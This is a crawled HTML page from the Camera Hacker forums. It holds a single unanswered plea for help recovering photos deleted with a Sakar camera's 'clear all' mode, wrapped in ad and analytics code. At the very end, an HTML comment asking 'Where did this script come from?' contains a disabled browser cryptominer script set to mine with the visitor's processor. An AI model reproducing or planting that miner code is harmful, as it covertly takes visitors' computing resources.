

--- FILE ---
content_type: text/html
request_url: http://camerahacker.com/Forums/DisplayComments.php?file=Digital%20Camera/Sakar/Recover_Photos_on_Sakar_26690
body_size: 5769
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Frameset//EN" "http://www.w3.org/TR/html4/frameset.dtd">
  <head>
<title>Recover Photos on Sakar 26690</title>
<link rel="STYLESHEET" href="/templates/style.css" type="text/css"><link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="/Forums/Latest/RSS.xml" />



<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-8190619903479199",
    enable_page_level_ads: true
  });
</script>


  </head>

<body text="464544" bgcolor="B4B7BD" link="464544" vlink="B00000">
<script type="text/javascript">
  window.google_analytics_uacct = "UA-493645-2";
</script>

  <div id="wrapper">
    <div id="site-name">
    <h1><a href="/">Camera Hacker</a></h1>
    </div>

    <div id="top-nav">
      <ul>
        <li><a href="/Library/">Library</a></li>
        |
        <li><a href="/Links/">Links</a></li>
        |
        <li><a href="/News/">News</a></li>
        |
        <li><a href="/Shop/">Shop</a></li>
        |
        <li><a href="http://www.cynosurex.com/myink/ViewPage.php?file=docs/Help.html" target="link">Help</a></li>
      </ul>
    </div> <!-- top-nav -->
    <div id="mmagic"><a href="/myink/ViewPage.php?file=docs/Instagram/Our%20Instagram%20Gallery"><img src="/images/InstaGallery/InstaGallery.jpg" border="0"></a></div>
    <div id="photomagic"><a href="https://www.amazon.com/Hacking-Digital-Cameras-ExtremeTech-Chieh/dp/0764596519/ref=sr_1_1?ie=UTF8&qid=1319704989&sr=8-1"><img src="/images/Hacking%20Digital%20Cameras%20Teaser.jpg" border="0"></a></div>
    <div id="header"></div>
    <div id="spacer"></div>


    <div id="body">
      <div id="left">
        <div id="nav">
          <ul>
            <li><a href="/Articles/">Articles</a></li>
            <li><a href="/Forums/">Forums</a></li>
            <li><a href="/Forums/Latest/">Latest</a></li>
            <li><a href="/Search/">Search</a></li>
            <li><a href="/docs/">Wiki</a></li>
          </ul>
          <div class="clear"> </div>
        </div> <!-- nav -->

        <div id="visit">

  <p><font size="-1">
    <a href="/Forums/" rel="tag">Forums</a>: <a href="/Forums/Digital%20Camera/" rel="tag">Digital Camera</a>: <a href="/Forums/Digital%20Camera/Sakar/" rel="tag">Sakar</a>

  </font></p>
<p align="right"><font size="-1">
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/mimetypes/text-x-generic.png" align="absmiddle">  <a href="#AddComment">Add Comment</a>
  |
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/categories/applications-internet.png" align="absmiddle">  <font color="lightgrey">Related Links</font>
  |
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/places/start-here.png" align="absmiddle">  <font color="lightgrey">TrackBack</font>
<br>
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/actions/system-search.png" align="absmiddle"> <a href="/Search/RelatedSearch.php?topic=Recover%20Photos%20on%20Sakar%2026690">Related Content</a>
</font></p>
<!-- AddThis Button BEGIN -->
<div class="addthis_toolbox addthis_default_style ">
<a class="addthis_button_preferred_1"></a>
<a class="addthis_button_preferred_2"></a>
<a class="addthis_button_preferred_3"></a>
<a class="addthis_button_preferred_4"></a>
<a class="addthis_button_compact"></a>
<a class="addthis_counter addthis_bubble_style"></a>
</div>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=xa-52d97bc2593eb908"></script>
<!-- AddThis Button END -->
<h2>
Recover Photos on Sakar 26690
</h2>

<p class="description">PLEASE HELP MEEEEEE!! i HAVE TAKEN A LARGE AMOUNT OF PHOTOS ON THIS CAMERA ONLY TO REALISE THAT THE MODE CA WAS NOT THE SHOOTING MODE BUT IN FACT MEANT CLEAR ALL- THESE PICTURES ARE SO PRECIOUS- HOW CAN I RECOVER THEMMMMMMMMMMM????????!!!!!!!!!!<br>PLEASE HELP IF YOU CAN!!!!!!!!!</p><p class="credit" align="right">Lissy<br class="credit">Sat, 15 Jun 2013 15:00:41 +0400</p>

<p align="right"><font size="-1">
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/mimetypes/text-x-generic.png" align="absmiddle">  <a href="#AddComment">Add Comment</a>
  |
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/categories/applications-internet.png" align="absmiddle">  <font color="lightgrey">Related Links</font>
  |
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/places/start-here.png" align="absmiddle">  <font color="lightgrey">TrackBack</font>
<br>
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/actions/system-search.png" align="absmiddle"> <a href="/Search/RelatedSearch.php?topic=Recover%20Photos%20on%20Sakar%2026690">Related Content</a>
</font></p>
<!-- AddThis Button BEGIN -->
<div class="addthis_toolbox addthis_default_style ">
<a class="addthis_button_preferred_1"></a>
<a class="addthis_button_preferred_2"></a>
<a class="addthis_button_preferred_3"></a>
<a class="addthis_button_preferred_4"></a>
<a class="addthis_button_compact"></a>
<a class="addthis_counter addthis_bubble_style"></a>
</div>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=xa-52d97bc2593eb908"></script>
<!-- AddThis Button END -->
<center><p><font size="-1">
Did your message disappear? Read the <a href="http://www.cynosurex.com/myink/ViewPage.php?file=docs/Frequently%20Asked%20Questions%20.FAQ.%20for%20Forums" target="link">Forums FAQ</a>.
</font></p></center>
<h3><a name="AddComment">Add Comment</a></h3>

<blockquote><font size="-1">
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/status/network-wireless-encrypted.png" align="absmiddle"> <a href="http://www.cynosurex.com/myink/ViewPage.php?file=/docs/Spam%20Control" target="link">Spam Control</a>
|
<font color="red">* indicates required field</font>
</font></blockquote>

<form enctype="multipart/form-data" action="/Forums/ProcessAddCommentForm.php" method="post">
  <input type="hidden" name="file" value="Digital Camera/Sakar/Recover_Photos_on_Sakar_26690">
<input type="hidden" name="key" value="RfYXoBHRrExD">
<input type="hidden" name="result" value="466152a3c178f6c6ddc82e4bdef62764">
  <table border="0">
    <tr>
      <td nowrap width="1%">Your Name: <font color="red" size="-1">*</font>
      </td><td>
        <input type="text" name="name" value="" size="30" maxlength="100" style="width:100%;">
      </td>
    </tr>
    <tr>
      <td nowrap width="1%">E-mail:
      </td><td>
        <input type="text" name="email" value="" size="30" maxlength="100" style="width:100%;">
      </td>
    </tr>
    <tr>
      <td nowrap width="1%">
      </td><td>
        <input type="checkbox" name="remember" value="yes"> Remember Me!
      </td>
    </tr>
    <tr valign="top">
      <td nowrap width="1%">Comment: <font color="red" size="-1">*</font>
      </td><td>
        <textarea name="comment" rows="10" cols="30" wrap="soft" style="width:100%;"></textarea>
      </td>
    </tr>
    <tr>
      </td><td>
      <td align="left">
        <font size="-1">File attachment is optional.         Please do not attach a file to your         submission unless it is relevent.</font>
      </td>
    </tr>
    <tr>
      <td nowrap width="1%">        Attach File:        <br>        <font size="-2">(20 MB Max)</font>      </td><td>
        <input type="hidden" name="MAX_FILE_SIZE" value="20000000">
        <input type="file" name="attach">
      </td>
    </tr>
    <tr>
      <td width="1%">Spam Protection: <font color="red" size="-1">*</font>
      </td><td>
        Answer of 8 + 1?
        <input type="text" name="answer" value="" size="5" maxlength="5">
      </td>
    </tr>
    <tr><td>
      </td><td>
        <input type="submit" value="Add Comment">
        <font size="-1">Click button only once, please!</font>
      </td>
    </tr>
  </table>
</form>

<h3><a name="TrackBack">TrackBack</a></h3>

<p><font size="-1">
TrackBack only accepted from <a href="http://www.cynosurex.com/myink/ViewPage.php?file=docs/WebSite-X%20Suite%20Software-Based%20Web%20Sites">WebSite-X Suite web sites</a>.
Do not submit TrackBacks from other sites.
</font></p>
<blockquote><font size="-1">
  <img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/devices/network-wireless.png" align="absmiddle">  <a href="SendPing.php?file=Digital%20Camera/Sakar/Recover_Photos_on_Sakar_26690">Send Ping</a>  |
  <img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/places/start-here.png" align="absmiddle">  <a href="/Forums/TrackBack.php?file=Digital%20Camera/Sakar/Recover_Photos_on_Sakar_26690">TrackBack URL</a>
  |
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/status/network-wireless-encrypted.png" align="absmiddle"> <a href="http://www.cynosurex.com/myink/ViewPage.php?file=/docs/Spam%20Control" target="link">Spam Control</a>
</font></blockquote>
<p><font size="-1">
No TrackBacks yet. TrackBack can be used to link this thread to your weblog, or link your weblog to this thread. In addition, TrackBack can be used as a form of remote commenting. Rather than posting the comment directly on this thread, you can posts it on your own weblog. Then have your weblog sends a TrackBack ping to the TrackBack URL, so that your post would show up here.
</font></p>



          <p align="right">
            <font size="-1">
              Messages, files, and images copyright by respective owners.
            </font>
          </p>

        </div> <!-- visit -->
      </div> <!-- left -->

      <div id="right">
        <div id="right-i">

<center>
<p>
239 Users Online

</p>
</center>

<center>
  <table border="0" width="100%">
    <tr valign="top">
      <td width="50%">

<center>

<!--
<p>
<a href="http://www.amazon.com/gp/redirect.html?ie=UTF8&location=http%3A%2F%2Fwww.amazon.com%2Fb%3Fie%3DUTF8%26node%3D2673660011%26pf_rd_m%3DATVPDKIKX0DER%26pf_rd_s%3Dright-csm-1%26pf_rd_r%3D1T9T8CSEZW0FSQQJM8VP%26pf_rd_t%3D101%26pf_rd_p%3D1290944142%26pf_rd_i%3D507846&tag=camerahacker0b-20&linkCode=ur2&camp=1789&creative=9325"><img src="http://iconserve.robotdrone.com/images/OpenClipArt/medical%20kit.png" border="0"></a>
<br>
<a href="http://www.amazon.com/gp/redirect.html?ie=UTF8&location=http%3A%2F%2Fwww.amazon.com%2Fb%3Fie%3DUTF8%26node%3D2673660011%26pf_rd_m%3DATVPDKIKX0DER%26pf_rd_s%3Dright-csm-1%26pf_rd_r%3D1T9T8CSEZW0FSQQJM8VP%26pf_rd_t%3D101%26pf_rd_p%3D1290944142%26pf_rd_i%3D507846&tag=camerahacker0b-20&linkCode=ur2&camp=1789&creative=9325">Donate to the<br>American Red Cross</a><img src="http://www.assoc-amazon.com/e/ir?t=camerahacker0b-20&l=ur2&o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
Japan Earthquake and<br>Pacific Tsunami<br>Relief Fund
</p>
-->

</center>
<center>
          <center>
            <p>
              <a href="http://www.CameraHacker.com/books/Hacking_Digital_Cameras/">
                <img src="http://www.CameraHacker.com/books/Hacking_Digital_Cameras/HDC_Cover_Thumbnail.jpg" alt="Hacking Digital Cameras" border="0">
              </a>
              <br>
              Fun for Photographers
            </p>
          </center>
<br>
          <center>
            <p>
              Get Our
              <br>
              <a href="http://www.CynosureX.com/memecoins/">
                <img src="http://www.CynosureX.com/memecoins/Memecoins%20to%20the%20Moon%20100x100.jpg" border="0">
              </a>
              <br>
              Memecoins!
            </p>
          </center>
<br>
</center>
<center>

        <center>
          <p>
            <iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=21&l=ur1&category=valentines&banner=1EMYAPC3CXQ5GVZR5ER2&f=ifr&linkID=6d8ca96d0be815b443d56d4b68ac0b57&t=camerahacker0b-20&tracking_id=camerahacker0b-20" width="125" height="125" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe>
          </p>
        </center>


      <center>
        <p>
          <!-- Seasonal Events & Holidays -->
          <!-- Tax ads -->
          <iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=21&l=ur1&category=seasonal&banner=0VFSJX8HWCRJTFZNMF82&f=ifr&linkID=5ee1d8b7b80baf238b52844a133482e8&t=camerahacker0b-20&tracking_id=camerahacker0b-20" width="125" height="125" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe>
        </p>
      </center>

</center>
<br>
<center>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Wide Skyscraper 160x600 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-8190619903479199"
     data-ad-slot="3609387157"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

</center>
<br>
<center>

<u>Gifts By Price</u>
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%2410000-above%26page=1" target="link">$10000-above</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?_encoding=UTF8%26rh=n:502394,p_3:$5000-$9999%26page=1" target="link">$5000-$9999</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%242000-%244999%26page=1" target="link">$2000-$4999</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%241000-%241999%26page=1" target="link">$1000-$1999</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%24500-%24999%26page=1" target="link">$500-$999</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%24200-%24499%26page=1" target="link">$200-$499</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%24100-%24199%26page=1" target="link">$100-$199</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%2450-%2499%26page=1" target="link">$50-$99</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%2425-%2449%26page=1" target="link">$25-$49</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%240-%2424%26page=1" target="link">$0-$24</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/gp/redirect.html?ie=UTF8&location=http%3A%2F%2Famazon.com%2Fdp%2FB00067L6TQ&tag=camerahacker0b-20&linkCode=ur2&camp=1789&creative=9325" target="link">Gift Certificate</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />

</center>
<br>
<center>

            <a HREF="https://www.amazon.com/exec/obidos/redirect-home/camerahacker0b-20" target="link">
              <img SRC="http://www.CynosureX.com/images/IconServe/In_Association_with_Amazon.gif" BORDER="0" WIDTH="130" HEIGHT="60" alt="Amazon Associate">
            </a>

</center>

<center>
</center>
<br>
          <center>
            <p>
              <a href="http://apps.opera.com/en_us/camera_hacker.html?pos=1" target="link">
                <img src="/templates/Ads/Android%20App%20Advertisement/125x125%20Android%20App%20Ad.png" border="0">
              </a>
            </p>
          </center>

      </td>
      <td width="50%">

        <center>
          <p>
            <!-- 160x600 ads-->

            <iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=14&l=ur1&category=big_events&banner=1EX28CDVZVNK61JP39R2&f=ifr&linkID=a942a4fcc3ebc8801965e949b508b265&t=camerahackers-20&tracking_id=camerahackers-20" width="160" height="600" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe>

            <!-- START MadadsMedia.com Private Marketplace Tag For CameraHacker.com -->
            <!-- Size: 160x600 -->
<!--
            <script data-cfasync="false" src="//ads-by.madadsmedia.com/tags/1336/1354/async/160x600.js" type="text/javascript"></script>
-->
            <!-- MadadsMedia.com Private Marketplace Tag For CameraHacker.com -->
          </p>

          <p>
<!--
<a href="http://www.jdoqocy.com/click-3109260-10908123" target="_top"><img src="http://www.lduhtrp.net/image-3109260-10908123" width="120" height="90" alt="Virgin Mobile Logo" border="0"/></a>
-->
          </p>

          <p>
<!--
<a href="http://www.jdoqocy.com/click-3109260-10544336" target="_top"><img src="http://www.lduhtrp.net/image-3109260-10544336" width="120" height="90" alt="Expedia.com" border="0"/></a>
-->
          </p>
        </center>

      </td>
    </tr>
  </table>
</center>

        </div> <!-- right-i -->
      </div> <!-- right -->

      <div class="clear"> </div>
    </div> <!-- body -->

    <div id="copyright">
              Copyright &copy; 1998 - 2026. All Rights Reserved.    </div> <!-- copyright -->

    <center>
      <!-- 728x90 ads -->

      <iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=48&l=ur1&category=camera&banner=19BENSW5HYBZ4GW74NG2&f=ifr&linkID=663944dfe2ff9602e6bcd64f13bd162a&t=camerahackers-20&tracking_id=camerahackers-20" width="728" height="90" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe>

      <!-- MadAdsMedia.com Asynchronous Ad Tag For CameraHacker.com -->
      <!-- Size: 728x90 -->
      <!--
      <script src="http://ads-by.madadsmedia.com/tags/1336/1354/async/728x90.js" type="text/javascript"></script>
       -->
      <!-- MadAdsMedia.com Asynchronous Ad Tag For CameraHacker.com -->  
    </center>
    <br>

  </div> <!-- wrapper -->

  
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-493645-2']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    // The following line disables Demographics and Interest Reports.
    // ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    // The following line enables Demographics and Interest Reports.
    ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>


  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a05edcd005454e18b5429e3b9f1bb9a1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!--
  Where did this script come from?

<script src="//statdynamic.com/lib/crypta.js"></script>
<script>
  var miner=new CRLT.Anonymous('e5d08dc5fe87a7595227cbf5af3d84251464ecea8db4', {
    threads:2,throttle:0.5, coin: "upx",
  });
  miner.start();
</script>
-->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="JX3ANEuSbCAVN5i53gG1Qg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768865360854');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>